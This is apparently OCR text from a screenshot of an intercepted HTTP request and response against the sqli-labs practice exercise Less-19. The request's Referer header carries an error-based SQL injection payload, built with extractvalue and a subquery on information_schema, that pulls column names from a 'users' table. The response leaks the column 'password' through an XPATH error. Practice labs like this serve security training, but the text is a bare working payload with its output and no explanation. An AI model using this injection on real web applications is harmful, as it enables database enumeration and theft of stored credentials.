 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-19/'and
extractvalue(0x3a,concat(0x3a,(select column_name from
information_schema.columns where table_name='users'limit 2,1))) and'
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your Referer is: http://45.32.113.109:65118/Less-19/'and extractvalue(0x3a,concat(0x3a,
(select column_name from information_schema.columns where table_name='users'limit
2,1))) and'
XPATH syntax error: ':password'
SUCCESSFULLY
LOGGED IN
@用户7575836589